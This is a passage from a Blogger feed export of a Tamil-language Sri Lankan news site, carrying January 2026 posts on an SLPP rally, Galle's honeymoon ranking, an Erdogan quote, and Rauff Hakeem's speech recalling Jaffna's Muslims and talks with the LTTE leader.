\/\u003Eஜனாதிபதி அநுரகுமாரவின் சொந்த ஊரில் வெற்றிகரமாக கூட்டத்தை நடத்தி எமது அரசியல் பலத்தை வெளிப்படுத்தியுள்ளோம்\" என்று பொதுஜன பெரமுன கட்சியின் பொதுச்செயலாளர் சாகர காரியவசம் தெரிவித்தார்.\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eபொதுஜன பெரமுன கட்சியின் 2026 ஆம் ஆண்டுக்குரிய முதலாவது கூட்டத்தை ஜனாதிபதியின் சொந்த ஊரிலேயே (தம்புத்தேகம) நடத்திக் காட்டினோம். இக்கூட்டத்தை நடத்துவதற்குப் பல தடைகள் ஏற்படுத்தப்பட்டன. கொடி நடுவதற்குக்கூட இடமளிக்கப்படவில்லை.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eஆனால் மக்கள் அணிதிரண்டு வந்து சிறந்த பதிலை வழங்கினர்.\u0026nbsp; அநுரகுமாரதான் ஜனாதிபதி என நாம் ஏற்கின்றோம். அவருக்குப் பின்னால் ஜே.வி.பியினர் மற்றும் அக்கட்சியினருடன் தொடர்புடையவர்களுக்கு இந்நாட்டில் ஜனாதிபதிப் பதவிக்கு வரமுடியாது.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eபொய்களை நம்பி ஏமாந்தது போதும் என்பதை மக்கள் உணர்ந்துள்ளனர். எனவே, நாட்டை நேசிக்கக்கூடிய ஒருவரை மக்கள் தெரிவு செய்வார்கள்.\"\u0026nbsp; என குறிப்பிட்டார்.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.jaffnamuslim.com\/feeds\/5281669883611159062\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.jaffnamuslim.com\/2026\/01\/blog-post_87.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/949029781622113645\/posts\/default\/5281669883611159062"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/949029781622113645\/posts\/default\/5281669883611159062"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.jaffnamuslim.com\/2026\/01\/blog-post_87.html","title":"அநுரகுமாரவின் சொந்த ஊரில் வெற்றிகரமாக கூட்டத்தை நடத்தி, எமது அரசியல் பலத்தை வெளிப்படுத்தியுள்ளோம்"}],"author":[{"name":{"$t":"www.jaffnamuslim.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13776037325301875506"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2IA9wNXewUJmmU6Aki_4mkSxZwWj3nyq7aozdnYCBBFrAxs3VU7oKvagTjzkihpqaFGCsfZMrhenq9x6o2OsJGcRA9mvXbIIEn_0UIHb2j4gpBEYYOac_U4hpkqhL4q7VbgrrV0svRbOBOurVUSs1-QyDv1_3iKgA_s_TX1eXJ0GwzQVHaozT0exphmuI\/s72-c\/1669713339-1669711075-Sagara_kariyawasam_L.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-949029781622113645.post-5623851243494402940"},"published":{"$t":"2026-01-19T22:56:00.005+01:00"},"updated":{"$t":"2026-01-19T22:56:59.889+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"செய்திகள்"}],"title":{"type":"text","$t":" தேனிலவு கொண்டாடுவதற்கு ஏற்ற உலகின் சிறந்த இடங்களில் இலங்கை"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_7d_AZnfOF5VkZ80_ZbMOl1YELRe56-dM_qkfu-9V5zpvo7BjCxfCM71-8NKv3DlRQO_8L1vNhEhOcJ3xqYK4C2cvduC_KJqFqJQsjhzfI2ohZaSCLQwcAJzX0VDqheXL1rT345by90pPlemB90SpHeKg_-1e6sUfguove4K9a7swq9HTcG7YzKImwsOd\/s468\/Untitled.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"412\" data-original-width=\"468\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_7d_AZnfOF5VkZ80_ZbMOl1YELRe56-dM_qkfu-9V5zpvo7BjCxfCM71-8NKv3DlRQO_8L1vNhEhOcJ3xqYK4C2cvduC_KJqFqJQsjhzfI2ohZaSCLQwcAJzX0VDqheXL1rT345by90pPlemB90SpHeKg_-1e6sUfguove4K9a7swq9HTcG7YzKImwsOd\/s16000\/Untitled.png\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eதேனிலவு கொண்டாடுவதற்கு ஏற்ற உலகின் சிறந்த 10 இடங்களின் வரிசையில் இலங்கை இடம் பிடித்துள்ளது.\u0026nbsp;\u003C\/div\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eஅதன்படி இலங்கையின் சிறப்புமிக்க காலி நகரம் 5 ஆவது இடத்தைப் பிடித்துள்ளது.\u0026nbsp; உண்மையான பயணிகளின் விமர்சனங்கள் மற்றும் தரவரிசைகளின் அடிப்படையில் இந்தப் பட்டியல் தயாரிக்கப்பட்டுள்ளது.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eஇலங்கையின் வனவிலங்கு சுற்றுலா, தங்க நிற கடற்கரைகள் மற்றும் தேயிலைத் தோட்டங்களுக்கு மத்தியில் காலி நகரம் இந்த சர்வதேச அங்கீகாரத்தைப் பெற்றுள்ளமை குறிப்பிடத்தக்கது.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eஇந்தோனேசியாவின் பாலி தீவு, மொரிஷியஸ், மாலைத்தீவு, கரீபியன் கடலின் புனித லூசியா, வியட்நாம், கலிபோர்னியா, நாபா (Napa)\u0026nbsp; இத்தாலியின் போசிடானோ, கென்யாவின் வடாமு, ஆன்டிகுவா ஆகிய இடங்கள் பட்டியலில் இடம்பிடித்துள்ளன.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.jaffnamuslim.com\/feeds\/5623851243494402940\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.jaffnamuslim.com\/2026\/01\/blog-post_70.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/949029781622113645\/posts\/default\/5623851243494402940"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/949029781622113645\/posts\/default\/5623851243494402940"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.jaffnamuslim.com\/2026\/01\/blog-post_70.html","title":" தேனிலவு கொண்டாடுவதற்கு ஏற்ற உலகின் சிறந்த இடங்களில் இலங்கை"}],"author":[{"name":{"$t":"www.jaffnamuslim.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13776037325301875506"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_7d_AZnfOF5VkZ80_ZbMOl1YELRe56-dM_qkfu-9V5zpvo7BjCxfCM71-8NKv3DlRQO_8L1vNhEhOcJ3xqYK4C2cvduC_KJqFqJQsjhzfI2ohZaSCLQwcAJzX0VDqheXL1rT345by90pPlemB90SpHeKg_-1e6sUfguove4K9a7swq9HTcG7YzKImwsOd\/s72-c\/Untitled.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-949029781622113645.post-5217071947839511648"},"published":{"$t":"2026-01-19T22:16:00.007+01:00"},"updated":{"$t":"2026-01-19T22:16:58.705+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"சர்வதேசம்"}],"title":{"type":"text","$t":"நமது பிரச்சினைகளை தீர்க்க முடியும் போது, ​​ஏன் இந்த வெறுப்பு, இந்த கோபம், இந்த பேராசை..?"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEit0Agq4RRoXk-KjdGBiXGoN6eeAYLEjZ_6BwdAGXVoQq1IaHln1z2sUD7ZOJWUU4yG_tBKIt0iQHhLs4_Pft-KO8VpxNEdYcA5yVO8o4b_UXRKk-CWV4mVkqRcBVBRM09tGN62esRCqGkjhy3nMK_xWQnZIij1KusQw64-3hMIjWbdhM1kpmxKXG080qBQ\/s1242\/616199183_1333251742163195_2907302623634532602_n.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1242\" data-original-width=\"960\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEit0Agq4RRoXk-KjdGBiXGoN6eeAYLEjZ_6BwdAGXVoQq1IaHln1z2sUD7ZOJWUU4yG_tBKIt0iQHhLs4_Pft-KO8VpxNEdYcA5yVO8o4b_UXRKk-CWV4mVkqRcBVBRM09tGN62esRCqGkjhy3nMK_xWQnZIij1KusQw64-3hMIjWbdhM1kpmxKXG080qBQ\/s16000\/616199183_1333251742163195_2907302623634532602_n.jpg\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eகுர்துகள் எங்கள் சகோதரர்கள், அரேபியர்கள் எங்கள் சகோதரர்கள், துர்க்மென்கள் எங்கள் சகோதரர்கள், சுன்னி, ஷியா, அலவைட், அவர்கள் எங்கள் அன்புக்குரியவர்கள், எங்கள் இதயம், எங்கள் ஆன்மா, எங்கள் அன்பான சகோதரர்கள்.\u003C\/div\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eசகோதரத்துவம் மற்றும் அண்டை வீட்டாரின் அடிப்படையில் நமது பிரச்சினைகளை தீர்க்க முடியும் போது, ​​ஏன் இந்த வெறுப்பு, இந்த கோபம், இந்த பேராசை..?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eதுருக்கிய ஜனாதிபதி எர்டோகன்:\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.jaffnamuslim.com\/feeds\/5217071947839511648\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.jaffnamuslim.com\/2026\/01\/blog-post_63.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/949029781622113645\/posts\/default\/5217071947839511648"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/949029781622113645\/posts\/default\/5217071947839511648"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.jaffnamuslim.com\/2026\/01\/blog-post_63.html","title":"நமது பிரச்சினைகளை தீர்க்க முடியும் போது, ​​ஏன் இந்த வெறுப்பு, இந்த கோபம், இந்த பேராசை..?"}],"author":[{"name":{"$t":"www.jaffnamuslim.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13776037325301875506"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEit0Agq4RRoXk-KjdGBiXGoN6eeAYLEjZ_6BwdAGXVoQq1IaHln1z2sUD7ZOJWUU4yG_tBKIt0iQHhLs4_Pft-KO8VpxNEdYcA5yVO8o4b_UXRKk-CWV4mVkqRcBVBRM09tGN62esRCqGkjhy3nMK_xWQnZIij1KusQw64-3hMIjWbdhM1kpmxKXG080qBQ\/s72-c\/616199183_1333251742163195_2907302623634532602_n.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-949029781622113645.post-8338201814440684317"},"published":{"$t":"2026-01-19T22:03:00.006+01:00"},"updated":{"$t":"2026-01-19T22:36:52.755+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"செய்திகள்"}],"title":{"type":"text","$t":"யாழ் - ஒஸ்மானியா கல்லூரியை பார்த்தால் வருத்தப்படுகிற நிலையில் இருக்கிறோம் - ஹக்கீம் "},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHid3sA7CpJEUzYVcv8Qlz9oILcjtq8YpWrZ2Uyi4kJyiE5ezKqKiWXQaxAkQNtmakRu23VLxQLOTolsJIloUMghD6R1pIATSLoQb6HtTBF_kbzkZcQm2RrSiHwgrVxDPbi1_bUREv1LWrJlACJZTpR8FBJNObJtEusFLJL4rr6j9oaVv_Jw09bho-7B_P\/s549\/Untitled.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"437\" data-original-width=\"549\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHid3sA7CpJEUzYVcv8Qlz9oILcjtq8YpWrZ2Uyi4kJyiE5ezKqKiWXQaxAkQNtmakRu23VLxQLOTolsJIloUMghD6R1pIATSLoQb6HtTBF_kbzkZcQm2RrSiHwgrVxDPbi1_bUREv1LWrJlACJZTpR8FBJNObJtEusFLJL4rr6j9oaVv_Jw09bho-7B_P\/s16000\/Untitled.png\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\"ஈழத் தமிழர்கள் தங்களுடைய தலைநகராக என்றும் போசித்துக் கொண்டாடுகிற யாழ் நகரில் முஸ்லிம்களும் வாழ்ந்தார்கள்\" என்று ஒரு கடந்த கால நிகழ்வாக அதை சொல்லுகிற ஒரு துர்ப்பாக்கியம் நிகழ்ந்தது என்பது எங்கள் எல்லோருக்கும் மிகுந்த வருத்தத்தைத் தருகின்ற விடயம். இன்றும் வாழ்கிறார்கள் என்பதும் அன்றிருந்த ஒஸ்மானியா கல்லூரியின் இன்றைய நிலையை பார்த்தால் அதைவிடவும் கூட வருத்தப்படுகிற ஒரு நிலைமையில் நாங்கள் இருக்கிறோம்.\" என்றார் முஸ்லிம் காங்கிரஸ் தலைவர் ரவூப் ஹக்கீம் எம்.பி\u003C\/div\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003Eகொழும்பு தமிழ் சங்கத்தில் ஞாயிற்றுக்கிழமை (18) நடைபெற்ற,\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan\u003Eநிகழ்வில்\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan\u003Eமுதன்மை அதிதியாக கலந்து கொண்டு உரையாற்றிய மு.கா தலைவர் ஹக்கீம் மேலும் தெரிவித்ததாவது,\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eஒஸ்மானியா கல்லூரி என்பது இலங்கை முஸ்லிம்களின் கல்வியின் கலங்கரைவிளக்கம் என்று சொல்லுகிற அளவிற்கு புகழ்பெற்ற ஒரு கலைக்கூடமாக இருந்த இடம்,இன்று குறுகிப்போய் இருக்கிற ஒரு நிலைமையை பார்க்கிறோம்.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eஒஸ்மானியா கல்லூரிக்கு அருகில் ஜின்னாஹ் மைதானம் என்று ஒன்று இருக்கிறது. ஜின்னாஹ் மைதானம் சாமான்யமான\u0026nbsp; இடமல்ல, முஹம்மது அலி ஜின்னாஹ் வந்துபோன இடம் என்று சொல்லப்படுகிறது. அதனால்தான் அந்த பெயர் அதற்கு சூட்டப்பட்டது என்றும் நாங்கள் அறிந்திருக்கிறோம்.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eஆனால் இந்த சூழலில் கடந்தகால விடயங்களைப் பற்றி பேசுவது மனதிற்கு ஒரு சுமையான விடயம். 1990ஆம் ஆண்டு ஒக்டோபர் மாதம் 30 திகதி வடபுலத்திலிருந்து முஸ்லிம்களை விரட்டுவதாக எடுக்கப்பட்ட தீர்மானம் குறித்து இங்கு தலைமை வகிக்கிற சகோதரர் என்.எம் அமீன் , விடுதலைப் புலிகளின் தலைவரிடம், அவர் சமாதான பேச்சுவார்த்தைக்கு வந்த சூழலில் அன்றைய செய்தியாளர் மாநாட்டில் ஒரு பிரபலமான கேள்வியை யெழுப்பினார். அந்த கேள்வி எழுப்பப்பட்டபோது விடுதலைப் புலிகளின் தலைவர் அங்குமிங்குமாக பார்த்துவிட்டு, அவருடைய மதியுரைஞர் அண்டன் பாலசிங்கத்திடம்கூட எதையும் பேசவில்லை,எடுத்ததெடுப்பில் சொன்ன விடயம் \"அது ஒரு துன்பியல் சம்பவம்,அதைப்பற்றி நாங்கள் இதற்குமேல் எதுவும் சொல்வதற்கில்லை\" என்பது இன்று ஒரு வரலாற்று பதிவாக மாறிவிட்டது.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eஅன்றிலிருந்தது இன்றுவரை யாழ் முஸ்லிம்கள் எல்லோரும் அதை மறப்போம் ஆனால் மன்னிக்கமுடியாது என்ற நிலைப்பாட்டில்தான் இருக்கிறார்கள்.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eஇதை மாறிமாறி வருகிற தற்கால அரசியல் தலைமைகளும் ஆங்காங்கே\u0026nbsp; ஏதாவது சொல்லப்போனால் ஏட்டிக்குபோட்டியாக அவர்கள் மீதும் சீறிப்பாய்கிற ஒரு கூட்டம் இன்னும் இருக்கிறது என்பதுதான் கவலைகுரிய விடயம் .\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eஇன்னுமொரு சுவாரஸ்யமான சம்பவத்தை நான் உங்களிடத்தில் சொல்லவேண்டும், வேறு எந்த பொதுமேடையிலும் இதை சொன்னதாக எனக்கு ஞாபகமில்லை, தனிப்பட்டமுறையில் பலரிடம் இதை நான் சொல்லியிருக்கிறேன்.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eவிடுதலைப் புலிகளின் தலைவரை நான் சமாதான பேச்சுவார்த்தையில் முஸ்லிம்களின் சார்பில் அவரையும்,அவருடைய குழுவினரையும் சந்திப்பதற்கான ஏற்பாட்டை நோர்வே சமாதான ஏற்பாட்டாளர்கள் செய்த சமயத்தில் எங்களுக்கு அமோக வரவேற்பளிக்கப்பட்டது.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eகிளிநொச்சியில் ஒரு சாமான்யமான வரவேற்பு அல்ல. ஒரு நாட்டுத் தலைவரை வரவேற்கிறமாதிரி எங்களுக்கு வீதியெங்கிலும் இரு புறத்திலும் புலிகளுடைய பெண் போராளிகள் அவர்களுடைய மரியாதை நிமித்தம் ,எல்லோரும் அடிக்கிற சலியூட் அல்ல\u0026nbsp; வலது கையை நெஞ்சுக்கு நேராக செங்குத்தாக வைத்து சலியூட் தெரிவித்தார்கள்.இப்படி\u0026nbsp; ஒவ்வொரு 50 அடி தூரத்திலும் ஒருவராக நின்று எங்களுக்கு பெரியதொரு மரியாதையளிக்கப்பட்டது.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;கைலாகு கொடுத்து விடுதலைப் புலிகளின் தலைவரை நேருக்கு நேர் சந்தித்து பேச்சுவார்த்தை தொடங்கி கிட்டத்தட்ட நான்கு-ஐந்து மணித்தியாலங்கள் நாங்கள் கதைத்திருப்போம். யாரும் எதிர்பார்க்காத மிகப் பெரிய ஒரு விருந்துபசாரமும் நடந்தது. பேச்சுவார்த்தை நடுவில் இன்னுமொரு முக்கியமான விடயமும் நடந்தது. நண்பகல் 12.20 மட்டில் பேச்சுவார்த்தையின் இடை நடுவில் விடுதலைப் புலிகளின் தலைவர் சொன்னார் \"இப்பொழுது நாங்கள் பேச்சுவார்த்தையை கொஞ்சம் இடைநிறுத்தி உங்களுடைய தொழுகைக்கான நேரம் வந்துவிட்டது, நீங்கள் தொழுவதற்கான ஏற்பாடுகளை செய்திருக்கிறோம், தொழுதுவிட்டு வாருங்கள்\" என்று சொன்னார்.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eநாங்களும் ஆச்சரியப்பட்டுப்போனோம். எங்களுக்கு தூரபயணம் என்ற காரணத்தினால் கஸ்ர்,ஜம்மு அதாவது சேர்த்தும்,சுருக்கியும் செய்துகொள்ளலாம் என்ற நோக்கத்தில் இருந்த எங்களுக்கு உரிய (வக்து )நேரத்தில் தொழுவதற்கு விடுதலைப் புலிகளின் தலைவர் எங்களிடம் சொல்லுகிறாரே என்று நாங்களும் கொஞ்சம் பிரமித்துப்போனோம்.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eதொழுகை முடிந்த பிறகு எங்களுக்கு விமர்சையான ஒரு விருந்துபசாரம் நடந்தது.அதில் எல்லாவிதமான மாமிசங்களும் இருந்தன. எங்களுக்கு கொஞ்சம் தயக்கம் விடுதலைப் புலிகளின் தலைவர் சொன்னார்: \"யோசிக்கவேண்டாம்\u0026nbsp; ,அது உங்களுடைய மார்க்கப்படி நாங்கள் அதை தயார் பண்ணியிருக்கிறோம் \" என்றாலும் கொஞ்சம் தயங்கினோம்,\"கொஞ்சம் இருங்கள் அவரைகூப்பிடுங்கோ என்றதும்,\u0026nbsp; நீண்ட தாடி,வெள்ளை சேர்ட்டோடு ஒருவர் வந்தார்,\u0026nbsp; கொஞ்சம் சந்தேகமாக இருந்ததால் நாங்கள் அஸ்ஸலாமு அலைக்கும் என்றதும் வலைக்குமுஸ்ஸலாம் சேர் என்றார். நான் நீங்க, நான்தான் சேர் தலைவருடைய சமையல்வேலையெல்லாம் பார்க்கிறது, இவ்வளவு காலம் அவரோடுதான் இருக்கிறேன். பிரபாகரனும் அவர்தான் எனக்கு சமைப்பவர், அவருடைய கையால் உங்களுக்கு சாப்பாடு எறார்நேரம் எங்களுடைய வன்னி அமைச்சராக இருந்த நூர்தீன் மஷூரும் வந்திருந்தார்,அதாவுல்லாஹ் வந்திருந்தார்,மசூர் மௌலானா போன்றவர்கள் இருந்தார்கள்.\u0026nbsp; நாங்கள் ஐந்து,ஆறு பேர் போயிருந்தோம்.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eஇவற்றையெல்லாம் நான் சொல்கிறேன் ஏனென்றால்,\u0026nbsp; அதுமட்டுமல்ல இன்னுமொரு விடயத்தையும் விடுதலைப் புலிகளின் தலைவர் எனக்கு சொன்னார், தான் இந்தியப் படையினரிடம் தப்பி ஓடி ஒழிந்து அலைந்து திரிந்து கொண்டிருக்கிறபோது சிலாபத்தில் ஒரு முஸ்லிம் குடும்பம் தன்னை பாதுகாப்பாக ஒழித்துவைத்திருந்ததாகவும்,அதைத் தான் ஒரு போதும் மறக்கப் போவதில்லை\u0026nbsp; என்றும் சொன்னார்.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: 